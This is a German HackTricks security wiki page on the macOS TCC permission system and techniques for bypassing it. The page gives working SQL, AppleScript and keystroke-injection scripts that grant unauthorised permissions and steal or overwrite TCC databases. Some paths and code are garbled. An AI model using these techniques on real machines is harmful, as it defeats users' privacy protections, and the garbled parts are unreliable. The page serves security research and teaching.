26 KiB
macOS TCC
{{#include ../../../../banners/hacktricks-training.md}}
Grundinformationen
TCC (Transparenz, Zustimmung und Kontrolle) ist ein Sicherheitsprotokoll, das sich auf die Regulierung von Anwendungsberechtigungen konzentriert. Seine Hauptaufgabe besteht darin, sensible Funktionen wie Standortdienste, Kontakte, Fotos, Mikrofon, Kamera, Barrierefreiheit und Vollzugriff auf die Festplatte zu schützen. Durch die Forderung nach ausdrücklicher Zustimmung des Benutzers, bevor der Zugriff auf diese Elemente gewährt wird, verbessert TCC die Privatsphäre und die Kontrolle der Benutzer über ihre Daten.
Benutzer begegnen TCC, wenn Anwendungen Zugriff auf geschützte Funktionen anfordern. Dies wird durch eine Aufforderung sichtbar, die es den Benutzern ermöglicht, Zugriff zu genehmigen oder abzulehnen. Darüber hinaus ermöglicht TCC direkte Benutzeraktionen, wie Dateien in eine Anwendung ziehen und ablegen, um den Zugriff auf bestimmte Dateien zu gewähren, und stellt sicher, dass Anwendungen nur auf das zugreifen können, was ausdrücklich erlaubt ist.
TCC wird von dem Daemon verwaltet, der sich in /System/Library/PrivateFrameworks/TCC.framework/Support/tccd befindet und in /System/Library/LaunchDaemons/com.apple.tccd.system.plist konfiguriert ist (registriert den mach-Dienst com.apple.tccd.system).
Es gibt einen Benutzermodus tccd, der pro angemeldetem Benutzer läuft und in /System/Library/LaunchAgents/com.apple.tccd.plist definiert ist, der die mach-Dienste com.apple.tccd und com.apple.usernotifications.delegate.com.apple.tccd registriert.
Hier können Sie den tccd sehen, der als System und als Benutzer läuft:
ps -ef | grep tcc
0 374 1 0 Thu07PM ?? 2:01.66 /System/Library/PrivateFrameworks/TCC.framework/Support/tccd system
501 63079 1 0 6:59PM ?? 0:01.95 /System/Library/PrivateFrameworks/TCC.framework/Support/tccd
Berechtigungen werden vom übergeordneten Anwendung vererbt und die Berechtigungen werden verfolgt basierend auf der Bundle-ID und der Entwickler-ID.
TCC-Datenbanken
Die Erlaubnisse/Verweigerungen werden dann in einigen TCC-Datenbanken gespeichert:
- Die systemweite Datenbank in
/Library/Application Support/com.apple.TCC/TCC.db. - Diese Datenbank ist SIP-geschützt, sodass nur ein SIP-Umgehungsschritt in sie schreiben kann.
- Die Benutzer-TCC-Datenbank
$HOME/Library/Application Support/com.apple.TCC/TCC.dbfür benutzerspezifische Einstellungen. - Diese Datenbank ist geschützt, sodass nur Prozesse mit hohen TCC-Berechtigungen wie Voller Festplattzugriff darin schreiben können (aber sie ist nicht durch SIP geschützt).
Warning
Die vorherigen Datenbanken sind auch TCC-geschützt für den Lesezugriff. Daher werden Sie nicht in der Lage sein, Ihre reguläre Benutzer-TCC-Datenbank zu lesen, es sei denn, es stammt von einem TCC-privilegierten Prozess.
Denken Sie jedoch daran, dass ein Prozess mit diesen hohen Berechtigungen (wie FDA oder
kTCCServiceEndpointSecurityClient) in der Lage sein wird, die Benutzer-TCC-Datenbank zu schreiben.
- Es gibt eine dritte TCC-Datenbank in
/var/db/locationd/clients.plist, um anzuzeigen, welche Clients Zugriff auf Standortdienste haben. - Die SIP-geschützte Datei
/Users/carlospolop/Downloads/REG.db(auch vor Lesezugriff mit TCC geschützt) enthält den Standort aller gültigen TCC-Datenbanken. - Die SIP-geschützte Datei
/Users/carlospolop/Downloads/MDMOverrides.plist(auch vor Lesezugriff mit TCC geschützt) enthält weitere von TCC gewährte Berechtigungen. - Die SIP-geschützte Datei
/Library/Apple/Library/Bundles/TCC_Compatibility.bundle/Contents/Resources/AllowApplicationsList.plist(aber von jedem lesbar) ist eine Erlaubenliste von Anwendungen, die eine TCC-Ausnahme benötigen.
Tip
Die TCC-Datenbank in iOS befindet sich in
/private/var/mobile/Library/TCC/TCC.db.
Note
Die Benachrichtigungszentrale UI kann Änderungen in der systemweiten TCC-Datenbank vornehmen:
codesign -dv --entitlements :- /System/Library/PrivateFrameworks/TCC.framework/> Support/tccd [..] com.apple.private.tcc.manager com.apple.rootless.storage.TCCBenutzer können jedoch Regeln löschen oder abfragen mit dem
tccutilBefehlszeilenwerkzeug.
Abfrage der Datenbanken
{{#tabs}} {{#tab name="user DB"}}
sqlite3 ~/Library/Application\ Support/com.apple.TCC/TCC.db
sqlite> .schema
# Tables: admin, policies, active_policy, access, access_overrides, expired, active_policy_id
# The table access contains the permissions per services
sqlite> select service, client, auth_value, auth_reason from access;
kTCCServiceLiverpool|com.apple.syncdefaultsd|2|4
kTCCServiceSystemPolicyDownloadsFolder|com.tinyspeck.slackmacgap|2|2
kTCCServiceMicrophone|us.zoom.xos|2|2
[...]
# Check user approved permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=2;
# Check user denied permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=0;
{{#endtab}}
{{#tab name="system DB"}}
sqlite3 /Library/Application\ Support/com.apple.TCC/TCC.db
sqlite> .schema
# Tables: admin, policies, active_policy, access, access_overrides, expired, active_policy_id
# The table access contains the permissions per services
sqlite> select service, client, auth_value, auth_reason from access;
kTCCServiceLiverpool|com.apple.syncdefaultsd|2|4
kTCCServiceSystemPolicyDownloadsFolder|com.tinyspeck.slackmacgap|2|2
kTCCServiceMicrophone|us.zoom.xos|2|2
[...]
# Get all FDA
sqlite> select service, client, auth_value, auth_reason from access where service = "kTCCServiceSystemPolicyAllFiles" and auth_value=2;
# Check user approved permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=2;
# Check user denied permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=0;
{{#endtab}} {{#endtabs}}
Tip
Durch Überprüfung beider Datenbanken können Sie die Berechtigungen überprüfen, die eine App erlaubt, verboten hat oder nicht hat (sie wird danach fragen).
- Der
serviceist die TCC Berechtigungs-String-Darstellung - Der
clientist die Bundle-ID oder Pfad zur Binärdatei mit den Berechtigungen - Der
client_typegibt an, ob es sich um eine Bundle-Identifikator(0) oder einen absoluten Pfad(1) handelt
Wie man ausführt, wenn es ein absoluter Pfad ist
Führen Sie einfach launctl load you_bin.plist aus, mit einer plist wie:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<!-- Label for the job -->
<key>Label</key>
<string>com.example.yourbinary</string>
<!-- The path to the executable -->
<key>Program</key>
<string>/path/to/binary</string>
<!-- Arguments to pass to the executable (if any) -->
<key>ProgramArguments</key>
<array>
<string>arg1</string>
<string>arg2</string>
</array>
<!-- Run at load -->
<key>RunAtLoad</key>
<true/>
<!-- Keep the job alive, restart if necessary -->
<key>KeepAlive</key>
<true/>
<!-- Standard output and error paths (optional) -->
<key>StandardOutPath</key>
<string>/tmp/YourBinary.stdout</string>
<key>StandardErrorPath</key>
<string>/tmp/YourBinary.stderr</string>
</dict>
</plist>
- Der
auth_valuekann verschiedene Werte haben: denied(0), unknown(1), allowed(2) oder limited(3). - Der
auth_reasonkann folgende Werte annehmen: Error(1), User Consent(2), User Set(3), System Set(4), Service Policy(5), MDM Policy(6), Override Policy(7), Missing usage string(8), Prompt Timeout(9), Preflight Unknown(10), Entitled(11), App Type Policy(12) - Das csreq-Feld dient dazu, anzugeben, wie die Binärdatei zur Ausführung verifiziert werden soll, um die TCC-Berechtigungen zu gewähren:
# Query to get cserq in printable hex
select service, client, hex(csreq) from access where auth_value=2;
# To decode it (https://stackoverflow.com/questions/52706542/how-to-get-csreq-of-macos-application-on-command-line):
BLOB="FADE0C000000003000000001000000060000000200000012636F6D2E6170706C652E5465726D696E616C000000000003"
echo "$BLOB" | xxd -r -p > terminal-csreq.bin
csreq -r- -t < terminal-csreq.bin
# To create a new one (https://stackoverflow.com/questions/52706542/how-to-get-csreq-of-macos-application-on-command-line):
REQ_STR=$(codesign -d -r- /Applications/Utilities/Terminal.app/ 2>&1 | awk -F ' => ' '/designated/{print $2}')
echo "$REQ_STR" | csreq -r- -b /tmp/csreq.bin
REQ_HEX=$(xxd -p /tmp/csreq.bin | tr -d '\n')
echo "X'$REQ_HEX'"
- Für weitere Informationen zu den anderen Feldern der Tabelle lesen Sie diesen Blogbeitrag.
Sie können auch die bereits erteilten Berechtigungen für Apps in System Preferences --> Security & Privacy --> Privacy --> Files and Folders überprüfen.
Tip
Benutzer können Regeln löschen oder abfragen mit
tccutil.
TCC-Berechtigungen zurücksetzen
# You can reset all the permissions given to an application with
tccutil reset All app.some.id
# Reset the permissions granted to all apps
tccutil reset All
TCC-Signaturprüfungen
Die TCC Datenbank speichert die Bundle-ID der Anwendung, aber sie speichert auch Informationen über die Signatur, um sicherzustellen, dass die App, die um die Nutzung einer Berechtigung bittet, die richtige ist.
# From sqlite
sqlite> select service, client, hex(csreq) from access where auth_value=2;
#Get csreq
# From bash
echo FADE0C00000000CC000000010000000600000007000000060000000F0000000E000000000000000A2A864886F763640601090000000000000000000600000006000000060000000F0000000E000000010000000A2A864886F763640602060000000000000000000E000000000000000A2A864886F7636406010D0000000000000000000B000000000000000A7375626A6563742E4F550000000000010000000A364E33385657533542580000000000020000001572752E6B656570636F6465722E54656C656772616D000000 | xxd -r -p - > /tmp/telegram_csreq.bin
## Get signature checks
csreq -t -r /tmp/telegram_csreq.bin
(anchor apple generic and certificate leaf[field.1.2.840.113635.100.6.1.9] /* exists */ or anchor apple generic and certificate 1[field.1.2.840.113635.100.6.2.6] /* exists */ and certificate leaf[field.1.2.840.113635.100.6.1.13] /* exists */ and certificate leaf[subject.OU] = "6N38VWS5BX") and identifier "ru.keepcoder.Telegram"
Warning
Daher können andere Anwendungen, die denselben Namen und dieselbe Bundle-ID verwenden, nicht auf die Berechtigungen zugreifen, die anderen Apps gewährt wurden.
Berechtigungen & TCC-Berechtigungen
Apps müssen nicht nur anfordern und Zugriff gewährt bekommen auf einige Ressourcen, sie müssen auch die relevanten Berechtigungen haben.
Zum Beispiel hat Telegram die Berechtigung com.apple.security.device.camera, um Zugriff auf die Kamera zu beantragen. Eine App, die diese Berechtigung nicht hat, wird nicht in der Lage sein, auf die Kamera zuzugreifen (und der Benutzer wird nicht einmal nach den Berechtigungen gefragt).
Für Apps, um Zugriff auf bestimmte Benutzerordner zu erhalten, wie ~/Desktop, ~/Downloads und ~/Documents, müssen sie keine spezifischen Berechtigungen haben. Das System wird den Zugriff transparent verwalten und den Benutzer nach Bedarf auffordern.
Apples Apps werden keine Aufforderungen generieren. Sie enthalten vorab gewährte Rechte in ihrer Berechtigungsliste, was bedeutet, dass sie niemals ein Popup generieren und auch nicht in einer der TCC-Datenbanken angezeigt werden. Zum Beispiel:
codesign -dv --entitlements :- /System/Applications/Calendar.app
[...]
<key>com.apple.private.tcc.allow</key>
<array>
<string>kTCCServiceReminders</string>
<string>kTCCServiceCalendar</string>
<string>kTCCServiceAddressBook</string>
</array>
Dies wird verhindern, dass der Kalender den Benutzer um Zugriff auf Erinnerungen, Kalender und das Adressbuch bittet.
Tip
Abgesehen von einigen offiziellen Dokumentationen zu Berechtigungen ist es auch möglich, inoffizielle interessante Informationen über Berechtigungen in https://newosxbook.com/ent.jl zu finden.
Einige TCC-Berechtigungen sind: kTCCServiceAppleEvents, kTCCServiceCalendar, kTCCServicePhotos... Es gibt keine öffentliche Liste, die alle definiert, aber Sie können diese Liste der bekannten einsehen.
Sensible ungeschützte Orte
- $HOME (selbst)
- $HOME/.ssh, $HOME/.aws, usw.
- /tmp
Benutzerabsicht / com.apple.macl
Wie bereits erwähnt, ist es möglich, einer App Zugriff auf eine Datei zu gewähren, indem man sie hineinzieht und ablegt. Dieser Zugriff wird in keiner TCC-Datenbank angegeben, sondern als erweiterte Eigenschaft der Datei gespeichert. Diese Eigenschaft wird die UUID der erlaubten App speichern:
xattr Desktop/private.txt
com.apple.macl
# Check extra access to the file
## Script from https://gist.githubusercontent.com/brunerd/8bbf9ba66b2a7787e1a6658816f3ad3b/raw/34cabe2751fb487dc7c3de544d1eb4be04701ac5/maclTrack.command
macl_read Desktop/private.txt
Filename,Header,App UUID
"Desktop/private.txt",0300,769FD8F1-90E0-3206-808C-A8947BEBD6C3
# Get the UUID of the app
otool -l /System/Applications/Utilities/Terminal.app/Contents/MacOS/Terminal| grep uuid
uuid 769FD8F1-90E0-3206-808C-A8947BEBD6C3
Note
Es ist interessant, dass das
com.apple.maclAttribut vom Sandbox verwaltet wird, nicht von tccd.Beachten Sie auch, dass, wenn Sie eine Datei, die die UUID einer App auf Ihrem Computer erlaubt, auf einen anderen Computer verschieben, die gleiche App unterschiedliche UIDs haben wird und daher keinen Zugriff auf diese App gewährt.
Das erweiterte Attribut com.apple.macl kann nicht gelöscht werden wie andere erweiterte Attribute, da es durch SIP geschützt ist. Es ist jedoch möglich, es zu deaktivieren, indem man die Datei zippt, sie löscht und dann entzippt.
TCC Privesc & Bypasses
In TCC einfügen
Wenn Sie irgendwann Schreibzugriff auf eine TCC-Datenbank erhalten, können Sie etwas wie das Folgende verwenden, um einen Eintrag hinzuzufügen (entfernen Sie die Kommentare):
Beispiel für das Einfügen in TCC
```sql INSERT INTO access ( service, client, client_type, auth_value, auth_reason, auth_version, csreq, policy_id, indirect_object_identifier_type, indirect_object_identifier, indirect_object_code_identity, flags, last_modified, pid, pid_version, boot_uuid, last_reminded ) VALUES ( 'kTCCServiceSystemPolicyDesktopFolder', -- service 'com.googlecode.iterm2', -- client 0, -- client_type (0 - bundle id) 2, -- auth_value (2 - allowed) 3, -- auth_reason (3 - "User Set") 1, -- auth_version (always 1) X'FADE0C00000000C40000000100000006000000060000000F0000000200000015636F6D2E676F6F676C65636F64652E697465726D32000000000000070000000E000000000000000A2A864886F7636406010900000000000000000006000000060000000E000000010000000A2A864886F763640602060000000000000000000E000000000000000A2A864886F7636406010D0000000000000000000B000000000000000A7375626A6563742E4F550000000000010000000A483756375859565137440000', -- csreq is a BLOB, set to NULL for now NULL, -- policy_id NULL, -- indirect_object_identifier_type 'UNUSED', -- indirect_object_identifier - default value NULL, -- indirect_object_code_identity 0, -- flags strftime('%s', 'now'), -- last_modified with default current timestamp NULL, -- assuming pid is an integer and optional NULL, -- assuming pid_version is an integer and optional 'UNUSED', -- default value for boot_uuid strftime('%s', 'now') -- last_reminded with default current timestamp ); ```TCC-Payloads
Wenn Sie es geschafft haben, in eine App mit einigen TCC-Berechtigungen zu gelangen, überprüfen Sie die folgende Seite mit TCC-Payloads, um diese auszunutzen:
{{#ref}} macos-tcc-payloads.md {{#endref}}
Apple Events
Erfahren Sie mehr über Apple Events in:
{{#ref}} macos-apple-events.md {{#endref}}
Automation (Finder) zu FDA*
Der TCC-Name der Automatisierungsberechtigung ist: kTCCServiceAppleEvents
Diese spezifische TCC-Berechtigung zeigt auch die Anwendung an, die innerhalb der TCC-Datenbank verwaltet werden kann (die Berechtigungen erlauben also nicht nur die Verwaltung von allem).
Finder ist eine Anwendung, die immer FDA hat (auch wenn sie nicht in der Benutzeroberfläche erscheint), sodass Sie, wenn Sie Automatisierungs-Berechtigungen darüber haben, diese Berechtigungen ausnutzen können, um einige Aktionen auszuführen.
In diesem Fall benötigt Ihre App die Berechtigung kTCCServiceAppleEvents über com.apple.Finder.
{{#tabs}} {{#tab name="Steal users TCC.db"}}
# This AppleScript will copy the system TCC database into /tmp
osascript<<EOD
tell application "Finder"
set homeFolder to path to home folder as string
set sourceFile to (homeFolder & "Library:Application Support:com.apple.TCC:TCC.db") as alias
set targetFolder to POSIX file "/tmp" as alias
duplicate file sourceFile to targetFolder with replacing
end tell
EOD
{{#endtab}}
{{#tab name="Steal systems TCC.db"}}
osascript<<EOD
tell application "Finder"
set sourceFile to POSIX file "/Library/Application Support/com.apple.TCC/TCC.db" as alias
set targetFolder to POSIX file "/tmp" as alias
duplicate file sourceFile to targetFolder with replacing
end tell
EOD
{{#endtab}} {{#endtabs}}
Sie könnten dies missbrauchen, um Ihre eigene Benutzer-TCC-Datenbank zu schreiben.
Warning
Mit dieser Berechtigung können Sie Finder bitten, auf TCC-restriktive Ordner zuzugreifen und Ihnen die Dateien zu geben, aber soweit ich weiß, werden Sie Finder nicht dazu bringen können, beliebigen Code auszuführen, um seinen FDA-Zugriff vollständig auszunutzen.
Daher werden Sie nicht in der Lage sein, die vollen FDA-Fähigkeiten auszunutzen.
Dies ist die TCC-Eingabeaufforderung, um Automatisierungsberechtigungen über Finder zu erhalten:

Caution
Beachten Sie, dass die Automator-App die TCC-Berechtigung
kTCCServiceAppleEventshat, sodass sie jede App steuern kann, wie z. B. Finder. Wenn Sie die Berechtigung haben, Automator zu steuern, könnten Sie auch den Finder mit einem Code wie dem folgenden steuern:
Holen Sie sich eine Shell innerhalb von Automator
```applescript osascript<tell application "Automator" set actionID to Automator action id "com.apple.RunShellScript" tell (make new workflow) add actionID to it tell last Automator action set value of setting "inputMethod" to 1 set value of setting "COMMAND_STRING" to theScript end tell execute it end tell activate end tell EODOnce inside the shell you can use the previous code to make Finder copy the TCC databases for example and not TCC prompt will appear
</details>
Das Gleiche gilt für die **Script Editor-App**, sie kann den Finder steuern, aber mit einem AppleScript kann man sie nicht zwingen, ein Skript auszuführen.
### Automatisierung (SE) zu einigen TCC
**Systemereignisse können Ordneraktionen erstellen, und Ordneraktionen können auf einige TCC-Ordner zugreifen** (Desktop, Dokumente & Downloads), sodass ein Skript wie das folgende verwendet werden kann, um dieses Verhalten auszunutzen:
```bash
# Create script to execute with the action
cat > "/tmp/script.js" <<EOD
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("cp -r $HOME/Desktop /tmp/desktop");
EOD
osacompile -l JavaScript -o "$HOME/Library/Scripts/Folder Action Scripts/script.scpt" "/tmp/script.js"
# Create folder action with System Events in "$HOME/Desktop"
osascript <<EOD
tell application "System Events"
-- Ensure Folder Actions are enabled
set folder actions enabled to true
-- Define the path to the folder and the script
set homeFolder to path to home folder as text
set folderPath to homeFolder & "Desktop"
set scriptPath to homeFolder & "Library:Scripts:Folder Action Scripts:script.scpt"
-- Create or get the Folder Action for the Desktop
if not (exists folder action folderPath) then
make new folder action at end of folder actions with properties {name:folderPath, path:folderPath}
end if
set myFolderAction to folder action folderPath
-- Attach the script to the Folder Action
if not (exists script scriptPath of myFolderAction) then
make new script at end of scripts of myFolderAction with properties {name:scriptPath, path:scriptPath}
end if
-- Enable the Folder Action and the script
enable myFolderAction
end tell
EOD
# File operations in the folder should trigger the Folder Action
touch "$HOME/Desktop/file"
rm "$HOME/Desktop/file"
Automation (SE) + Accessibility (kTCCServicePostEvent|kTCCServiceAccessibility) zu FDA*
Automatisierung auf System Events + Accessibility (kTCCServicePostEvent) ermöglicht das Senden von Tasteneingaben an Prozesse. Auf diese Weise könnten Sie den Finder missbrauchen, um die TCC.db der Benutzer zu ändern oder FDA an eine beliebige App zu gewähren (obwohl möglicherweise ein Passwort dafür abgefragt wird).
Beispiel für das Überschreiben der TCC.db der Benutzer durch den Finder:
-- store the TCC.db file to copy in /tmp
osascript <<EOF
tell application "System Events"
-- Open Finder
tell application "Finder" to activate
-- Open the /tmp directory
keystroke "g" using {command down, shift down}
delay 1
keystroke "/tmp"
delay 1
keystroke return
delay 1
-- Select and copy the file
keystroke "TCC.db"
delay 1
keystroke "c" using {command down}
delay 1
-- Resolve $HOME environment variable
set homePath to system attribute "HOME"
-- Navigate to the Desktop directory under $HOME
keystroke "g" using {command down, shift down}
delay 1
keystroke homePath & "/Library/Application Support/com.apple.TCC"
delay 1
keystroke return
delay 1
-- Check if the file exists in the destination and delete if it does (need to send keystorke code: https://macbiblioblog.blogspot.com/2014/12/key-codes-for-function-and-special-keys.html)
keystroke "TCC.db"
delay 1
keystroke return
delay 1
key code 51 using {command down}
delay 1
-- Paste the file
keystroke "v" using {command down}
end tell
EOF
kTCCServiceAccessibility zu FDA*
Überprüfen Sie diese Seite für einige Payloads, um die Zugriffsberechtigungen zu missbrauchen, um zu FDA* zu privescen oder beispielsweise einen Keylogger auszuführen.
Endpoint Security Client zu FDA
Wenn Sie kTCCServiceEndpointSecurityClient haben, haben Sie FDA. Ende.
System Policy SysAdmin File zu FDA
kTCCServiceSystemPolicySysAdminFiles ermöglicht es, das NFSHomeDirectory Attribut eines Benutzers zu ändern, was seinen Home-Ordner ändert und somit das Umgehen von TCC ermöglicht.
User TCC DB zu FDA
Durch den Erhalt von Schreibberechtigungen über die Benutzer-TCC-Datenbank können Sie sich FDA-Berechtigungen nicht gewähren, nur derjenige, der in der Systemdatenbank lebt, kann das gewähren.
Aber Sie können sich Automatisierungsrechte für den Finder geben und die vorherige Technik missbrauchen, um zu FDA* zu eskalieren.
FDA zu TCC Berechtigungen
Vollzugriff auf die Festplatte ist der TCC-Name kTCCServiceSystemPolicyAllFiles.
Ich denke nicht, dass dies ein echtes Privesc ist, aber nur für den Fall, dass Sie es nützlich finden: Wenn Sie ein Programm mit FDA kontrollieren, können Sie die TCC-Datenbank der Benutzer ändern und sich jeden Zugriff gewähren. Dies kann als Persistenztechnik nützlich sein, falls Sie Ihre FDA-Berechtigungen verlieren sollten.
SIP-Bypass zu TCC-Bypass
Die TCC-Datenbank des Systems ist durch SIP geschützt, weshalb nur Prozesse mit den angegebenen Berechtigungen in der Lage sind, sie zu ändern. Daher, wenn ein Angreifer einen SIP-Bypass über eine Datei findet (in der Lage, eine durch SIP eingeschränkte Datei zu ändern), kann er:
- Den Schutz einer TCC-Datenbank entfernen und sich alle TCC-Berechtigungen gewähren. Er könnte beispielsweise eine dieser Dateien missbrauchen:
- Die TCC-Systemdatenbank
- REG.db
- MDMOverrides.plist
Es gibt jedoch eine weitere Möglichkeit, diesen SIP-Bypass zu nutzen, um TCC zu umgehen. Die Datei /Library/Apple/Library/Bundles/TCC_Compatibility.bundle/Contents/Resources/AllowApplicationsList.plist ist eine Erlaubenliste von Anwendungen, die eine TCC-Ausnahme benötigen. Daher, wenn ein Angreifer den SIP-Schutz von dieser Datei entfernen und seine eigene Anwendung hinzufügen kann, wird die Anwendung in der Lage sein, TCC zu umgehen.
Zum Beispiel, um das Terminal hinzuzufügen:
# Get needed info
codesign -d -r- /System/Applications/Utilities/Terminal.app
AllowApplicationsList.plist:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Services</key>
<dict>
<key>SystemPolicyAllFiles</key>
<array>
<dict>
<key>CodeRequirement</key>
<string>identifier "com.apple.Terminal" and anchor apple</string>
<key>IdentifierType</key>
<string>bundleID</string>
<key>Identifier</key>
<string>com.apple.Terminal</string>
</dict>
</array>
</dict>
</dict>
</plist>
TCC Bypasses
{{#ref}} macos-tcc-bypasses/ {{#endref}}
References
- https://www.rainforestqa.com/blog/macos-tcc-db-deep-dive
- https://gist.githubusercontent.com/brunerd/8bbf9ba66b2a7787e1a6658816f3ad3b/raw/34cabe2751fb487dc7c3de544d1eb4be04701ac5/maclTrack.command
- https://www.brunerd.com/blog/2020/01/07/track-and-tackle-com-apple-macl/
- https://www.sentinelone.com/labs/bypassing-macos-tcc-user-privacy-protections-by-accident-and-design/
{{#include ../../../../banners/hacktricks-training.md}}
